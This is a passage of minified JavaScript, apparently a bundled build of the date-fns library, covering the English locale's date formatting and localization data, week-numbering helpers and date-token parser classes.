0?n:1);if(!(p>=1&&p<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var h=new Date(0);h.setUTCFullYear(d+1,0,p),h.setUTCHours(0,0,0,0);var m=Di(h,t),g=new Date(0);g.setUTCFullYear(d,0,p),g.setUTCHours(0,0,0,0);var _=Di(g,t);return c.getTime()>=m.getTime()?d+1:c.getTime()>=_.getTime()?d:d-1}function b5(e,t){var n,r,s,o,i,a,l,u;Ut(1,arguments);var c=qc(),d=Zn((n=(r=(s=(o=t?.firstWeekContainsDate)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(a=i.options)===null||a===void 0?void 0:a.firstWeekContainsDate)!==null&&s!==void 0?s:c.firstWeekContainsDate)!==null&&r!==void 0?r:(l=c.locale)===null||l===void 0||(u=l.options)===null||u===void 0?void 0:u.firstWeekContainsDate)!==null&&n!==void 0?n:1),f=iC(e,t),p=new Date(0);p.setUTCFullYear(f,0,d),p.setUTCHours(0,0,0,0);var h=Di(p,t);return h}var w5=6048e5;function E5(e,t){Ut(1,arguments);var n=wn(e),r=Di(n,t).getTime()-b5(n,t).getTime();return Math.round(r/w5)+1}var Aw=function(t,n){switch(t){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},aC=function(t,n){switch(t){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},x5=function(t,n){var r=t.match(/(P+)(p+)?/)||[],s=r[1],o=r[2];if(!o)return Aw(t,n);var i;switch(s){case"P":i=n.dateTime({width:"short"});break;case"PP":i=n.dateTime({width:"medium"});break;case"PPP":i=n.dateTime({width:"long"});break;case"PPPP":default:i=n.dateTime({width:"full"});break}return i.replace("{{date}}",Aw(s,n)).replace("{{time}}",aC(o,n))},Iw={p:aC,P:x5},S5=["D","DD"],T5=["YY","YYYY"];function k5(e){return S5.indexOf(e)!==-1}function C5(e){return T5.indexOf(e)!==-1}function Rw(e,t,n){if(e==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(e==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var P5={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},O5=function(t,n,r){var s,o=P5[t];return typeof o=="string"?s=o:n===1?s=o.one:s=o.other.replace("{{count}}",n.toString()),r!=null&&r.addSuffix?r.comparison&&r.comparison>0?"in "+s:s+" ago":s};function gh(e){return function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,r=e.formats[n]||e.formats[e.defaultWidth];return r}}var A5={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},I5={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},R5={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},D5={date:gh({formats:A5,defaultWidth:"full"}),time:gh({formats:I5,defaultWidth:"full"}),dateTime:gh({formats:R5,defaultWidth:"full"})},$5={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},M5=function(t,n,r,s){return $5[t]};function kl(e){return function(t,n){var r=n!=null&&n.context?String(n.context):"standalone",s;if(r==="formatting"&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,i=n!=null&&n.width?String(n.width):o;s=e.formattingValues[i]||e.formattingValues[o]}else{var a=e.defaultWidth,l=n!=null&&n.width?String(n.width):e.defaultWidth;s=e.values[l]||e.values[a]}var u=e.argumentCallback?e.argumentCallback(t):t;return s[u]}}var N5={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},L5={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},F5={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},B5={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},j5={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},H5={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},V5=function(t,n){var r=Number(t),s=r%100;if(s>20||s<10)switch(s%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},U5={ordinalNumber:V5,era:kl({values:N5,defaultWidth:"wide"}),quarter:kl({values:L5,defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:kl({values:F5,defaultWidth:"wide"}),day:kl({values:B5,defaultWidth:"wide"}),dayPeriod:kl({values:j5,defaultWidth:"wide",formattingValues:H5,defaultFormattingWidth:"wide"})};function Cl(e){return function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=n.width,s=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],o=t.match(s);if(!o)return null;var i=o[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?z5(a,function(d){return d.test(i)}):W5(a,function(d){return d.test(i)}),u;u=e.valueCallback?e.valueCallback(l):l,u=n.valueCallback?n.valueCallback(u):u;var c=t.slice(i.length);return{value:u,rest:c}}}function W5(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function z5(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}function q5(e){return function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=t.match(e.matchPattern);if(!r)return null;var s=r[0],o=t.match(e.parsePattern);if(!o)return null;var i=e.valueCallback?e.valueCallback(o[0]):o[0];i=n.valueCallback?n.valueCallback(i):i;var a=t.slice(s.length);return{value:i,rest:a}}}var G5=/^(\d+)(th|st|nd|rd)?/i,Y5=/\d+/i,K5={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},X5={any:[/^b/i,/^(a|c)/i]},Z5={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},J5={any:[/1/i,/2/i,/3/i,/4/i]},Q5={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},eq={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},tq={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},nq={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},rq={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},sq={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},oq={ordinalNumber:q5({matchPattern:G5,parsePattern:Y5,valueCallback:function(t){return parseInt(t,10)}}),era:Cl({matchPatterns:K5,defaultMatchWidth:"wide",parsePatterns:X5,defaultParseWidth:"any"}),quarter:Cl({matchPatterns:Z5,defaultMatchWidth:"wide",parsePatterns:J5,defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:Cl({matchPatterns:Q5,defaultMatchWidth:"wide",parsePatterns:eq,defaultParseWidth:"any"}),day:Cl({matchPatterns:tq,defaultMatchWidth:"wide",parsePatterns:nq,defaultParseWidth:"any"}),dayPeriod:Cl({matchPatterns:rq,defaultMatchWidth:"any",parsePatterns:sq,defaultParseWidth:"any"})},iq={code:"en-US",formatDistance:O5,formatLong:D5,formatRelative:M5,localize:U5,match:oq,options:{weekStartsOn:0,firstWeekContainsDate:1}};function aq(e,t){if(e==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}function lq(e,t){Ut(2,arguments);var n=wn(e),r=wn(t);return n.getTime()>r.getTime()}function Dw(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function cq(e,t){if(e){if(typeof e=="string")return Dw(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Dw(e,t):void 0}}function $w(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=cq(e))||t){n&&(e=n);var r=0,s=function(){};return{s,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(u){throw u},f:s}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var o,i=!0,a=!1;return{s:function(){n=n.call(e)},n:function(){var u=n.next();return i=u.done,u},e:function(u){a=!0,o=u},f:function(){try{i||n.return==null||n.return()}finally{if(a)throw o}}}}function ge(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function hg(e,t){return hg=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,r){return n.__proto__=r,n},hg(e,t)}function rt(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&hg(e,t)}function nf(e){return nf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},nf(e)}function lC(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(lC=function(){return!!e})()}function uq(e,t){if(t&&(Oo(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ge(e)}function st(e){var t=lC();return function(){var n,r=nf(e);if(t){var s=nf(this).constructor;n=Reflect.construct(r,arguments,s)}else n=r.apply(this,arguments);return uq(this,n)}}function Xe(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function dq(e,t){if(Oo(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(Oo(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cC(e){var t=dq(e,"string");return Oo(t)=="symbol"?t:t+""}function fq(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,cC(r.key),r)}}function Ze(e,t,n){return t&&fq(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function de(e,t,n){return(t=cC(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var pq=10,uC=(function(){function e(){Xe(this,e),de(this,"priority",void 0),de(this,"subPriority",0)}return Ze(e,[{key:"validate",value:function(n,r){return!0}}]),e})(),hq=(function(e){rt(n,e);var t=st(n);function n(r,s,o,i,a){var l;return Xe(this,n),l=t.call(this),l.value=r,l.validateValue=s,l.setValue=o,l.priority=i,a&&(l.subPriority=a),l}return Ze(n,[{key:"validate",value:function(s,o){return this.validateValue(s,this.value,o)}},{key:"set",value:function(s,o,i){return this.setValue(s,o,this.value,i)}}]),n})(uC),mq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",pq),de(ge(r),"subPriority",-1),r}return Ze(n,[{key:"set",value:function(s,o){if(o.timestampIsSet)return s;var i=new Date(0);return i.setFullYear(s.getUTCFullYear(),s.getUTCMonth(),s.getUTCDate()),i.setHours(s.getUTCHours(),s.getUTCMinutes(),s.getUTCSeconds(),s.getUTCMilliseconds()),i}}]),n})(uC),ct=(function(){function e(){Xe(this,e),de(this,"incompatibleTokens",void 0),de(this,"priority",void 0),de(this,"subPriority",void 0)}return Ze(e,[{key:"run",value:function(n,r,s,o){var i=this.parse(n,r,s,o);return i?{setter:new hq(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}},{key:"validate",value:function(n,r,s){return!0}}]),e})(),gq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",140),de(ge(r),"incompatibleTokens",["R","u","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"G":case"GG":case"GGG":return i.era(s,{width:"abbreviated"})||i.era(s,{width:"narrow"});case"GGGGG":return i.era(s,{width:"narrow"});case"GGGG":default:return i.era(s,{width:"wide"})||i.era(s,{width:"abbreviated"})||i.era(s,{width:"narrow"})}}},{key:"set",value:function(s,o,i){return o.era=i,s.setUTCFullYear(i,0,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),qt={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},Wr={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function Gt(e,t){return e&&{value:t(e.value),rest:e.rest}}function Mt(e,t){var n=t.match(e);return n?{value:parseInt(n[0],10),rest:t.slice(n[0].length)}:null}function zr(e,t){var n=t.match(e);if(!n)return null;if(n[0]==="Z")return{value:0,rest:t.slice(1)};var r=n[1]==="+"?1:-1,s=n[2]?parseInt(n[2],10):0,o=n[3]?parseInt(n[3],10):0,i=n[5]?parseInt(n[5],10):0;return{value:r*(s*c5+o*rC+i*u5),rest:t.slice(n[0].length)}}function dC(e){return Mt(qt.anyDigitsSigned,e)}function Vt(e,t){switch(e){case 1:return Mt(qt.singleDigit,t);case 2:return Mt(qt.twoDigits,t);case 3:return Mt(qt.threeDigits,t);case 4:return Mt(qt.fourDigits,t);default:return Mt(new RegExp("^\\d{1,"+e+"}"),t)}}function rf(e,t){switch(e){case 1:return Mt(qt.singleDigitSigned,t);case 2:return Mt(qt.twoDigitsSigned,t);case 3:return Mt(qt.threeDigitsSigned,t);case 4:return Mt(qt.fourDigitsSigned,t);default:return Mt(new RegExp("^-?\\d{1,"+e+"}"),t)}}function Qv(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function fC(e,t){var n=t>0,r=n?t:1-t,s;if(r<=50)s=e||100;else{var o=r+50,i=Math.floor(o/100)*100,a=e>=o%100;s=e+i-(a?100:0)}return n?s:1-s}function pC(e){return e%400===0||e%4===0&&e%100!==0}var vq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",130),de(ge(r),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){var a=function(u){return{year:u,isTwoDigitYear:o==="yy"}};switch(o){case"y":return Gt(Vt(4,s),a);case"yo":return Gt(i.ordinalNumber(s,{unit:"year"}),a);default:return Gt(Vt(o.length,s),a)}}},{key:"validate",value:function(s,o){return o.isTwoDigitYear||o.year>0}},{key:"set",value:function(s,o,i){var a=s.getUTCFullYear();if(i.isTwoDigitYear){var l=fC(i.year,a);return s.setUTCFullYear(l,0,1),s.setUTCHours(0,0,0,0),s}var u=!("era"in o)||o.era===1?i.year:1-i.year;return s.setUTCFullYear(u,0,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),_q=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",130),de(ge(r),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){var a=function(u){return{year:u,isTwoDigitYear:o==="YY"}};switch(o){case"Y":return Gt(Vt(4,s),a);case"Yo":return Gt(i.ordinalNumber(s,{unit:"year"}),a);default:return Gt(Vt(o.length,s),a)}}},{key:"validate",value:function(s,o){return o.isTwoDigitYear||o.year>0}},{key:"set",value:function(s,o,i,a){var l=iC(s,a);if(i.isTwoDigitYear){var u=fC(i.year,l);return s.setUTCFullYear(u,0,a.firstWeekContainsDate),s.setUTCHours(0,0,0,0),Di(s,a)}var c=!("era"in o)||o.era===1?i.year:1-i.year;return s.setUTCFullYear(c,0,a.firstWeekContainsDate),s.setUTCHours(0,0,0,0),Di(s,a)}}]),n})(ct),yq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",130),de(ge(r),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o){return rf(o==="R"?4:o.length,s)}},{key:"set",value:function(s,o,i){var a=new Date(0);return a.setUTCFullYear(i,0,4),a.setUTCHours(0,0,0,0),Ba(a)}}]),n})(ct),bq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",130),de(ge(r),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o){return rf(o==="u"?4:o.length,s)}},{key:"set",value:function(s,o,i){return s.setUTCFullYear(i,0,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),wq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",120),de(ge(r),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"Q":case"QQ":return Vt(o.length,s);case"Qo":return i.ordinalNumber(s,{unit:"quarter"});case"QQQ":return i.quarter(s,{width:"abbreviated",context:"formatting"})||i.quarter(s,{width:"narrow",context:"formatting"});case"QQQQQ":return i.quarter(s,{width:"narrow",context:"formatting"});case"QQQQ":default:return i.quarter(s,{width:"wide",context:"formatting"})||i.quarter(s,{width:"abbreviated",context:"formatting"})||i.quarter(s,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(s,o){return o>=1&&o<=4}},{key:"set",value:function(s,o,i){return s.setUTCMonth((i-1)*3,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),Eq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",120),de(ge(r),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"q":case"qq":return Vt(o.length,s);case"qo":return i.ordinalNumber(s,{unit:"quarter"});case"qqq":return i.quarter(s,{width:"abbreviated",context:"standalone"})||i.quarter(s,{width:"narrow",context:"standalone"});case"qqqqq":return i.quarter(s,{width:"narrow",context:"standalone"});case"qqqq":default:return i.quarter(s,{width:"wide",context:"standalone"})||i.quarter(s,{width:"abbreviated",context:"standalone"})||i.quarter(s,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(s,o){return o>=1&&o<=4}},{key:"set",value:function(s,o,i){return s.setUTCMonth((i-1)*3,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),xq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),de(ge(r),"priority",110),r}return Ze(n,[{key:"parse",value:function(s,o,i){var a=function(u){return u-1};switch(o){case"M":return Gt(Mt(qt.month,s),a);case"MM":return Gt(Vt(2,s),a);case"Mo":return Gt(i.ordinalNumber(s,{unit:"month"}),a);case"MMM":return i.month(s,{width:"abbreviated",context:"formatting"})||i.month(s,{width:"narrow",context:"formatting"});case"MMMMM":return i.month(s,{width:"narrow",context:"formatting"});case"MMMM":default:return i.month(s,{width:"wide",context:"formatting"})||i.month(s,{width:"abbreviated",context:"formatting"})||i.month(s,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(s,o){return o>=0&&o<=11}},{key:"set",value:function(s,o,i){return s.setUTCMonth(i,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct),Sq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",110),de(ge(r),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){var a=function(u){return u-1};switch(o){case"L":return Gt(Mt(qt.month,s),a);case"LL":return Gt(Vt(2,s),a);case"Lo":return Gt(i.ordinalNumber(s,{unit:"month"}),a);case"LLL":return i.month(s,{width:"abbreviated",context:"standalone"})||i.month(s,{width:"narrow",context:"standalone"});case"LLLLL":return i.month(s,{width:"narrow",context:"standalone"});case"LLLL":default:return i.month(s,{width:"wide",context:"standalone"})||i.month(s,{width:"abbreviated",context:"standalone"})||i.month(s,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(s,o){return o>=0&&o<=11}},{key:"set",value:function(s,o,i){return s.setUTCMonth(i,1),s.setUTCHours(0,0,0,0),s}}]),n})(ct);function Tq(e,t,n){Ut(2,arguments);var r=wn(e),s=Zn(t),o=E5(r,n)-s;return r.setUTCDate(r.getUTCDate()-o*7),r}var kq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",100),de(ge(r),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"w":return Mt(qt.week,s);case"wo":return i.ordinalNumber(s,{unit:"week"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=1&&o<=53}},{key:"set",value:function(s,o,i,a){return Di(Tq(s,i,a),a)}}]),n})(ct);function Cq(e,t){Ut(2,arguments);var n=wn(e),r=Zn(t),s=y5(n)-r;return n.setUTCDate(n.getUTCDate()-s*7),n}var Pq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",100),de(ge(r),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"I":return Mt(qt.week,s);case"Io":return i.ordinalNumber(s,{unit:"week"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){return o>=1&&o<=53}},{key:"set",value:function(s,o,i){return Ba(Cq(s,i))}}]),n})(ct),Oq=[31,28,31,30,31,30,31,31,30,31,30,31],Aq=[31,29,31,30,31,30,31,31,30,31,30,31],Iq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"subPriority",1),de(ge(r),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"d":return Mt(qt.date,s);case"do":return i.ordinalNumber(s,{unit:"date"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){var i=s.getUTCFullYear(),a=pC(i),l=s.getUTCMonth();return a?o>=1&&o<=Aq[l]:o>=1&&o<=Oq[l]}},{key:"set",value:function(s,o,i){return s.setUTCDate(i),s.setUTCHours(0,0,0,0),s}}]),n})(ct),Rq=(function(e){rt(n,e);var t=st(n);function n(){var r;Xe(this,n);for(var s=arguments.length,o=new Array(s),i=0;i<s;i++)o[i]=arguments[i];return r=t.call.apply(t,[this].concat(o)),de(ge(r),"priority",90),de(ge(r),"subpriority",1),de(ge(r),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),r}return Ze(n,[{key:"parse",value:function(s,o,i){switch(o){case"D":case"DD":return Mt(qt.dayOfYear,s);case"Do":return i.ordinalNumber(s,{unit:"date"});default:return Vt(o.length,s)}}},{key:"validate",value:function(s,o){var i=s.getUTCFullYear(),a=pC(i);return a?o>=1&&o<=366:o>=1&&o<=365}},{key:"set",value:function(s,o,i){return s.setUTCMonth(0,i),s.setUTCHours(0,0,0,0),s}}]),n})(ct);function e_(e,t,n){var r,s,o,i,a,l,u,c;Ut(2,arguments);var d=qc(),f=Zn((r=(s=(o=(i=n?.weekStartsOn)!==null&&i!==void 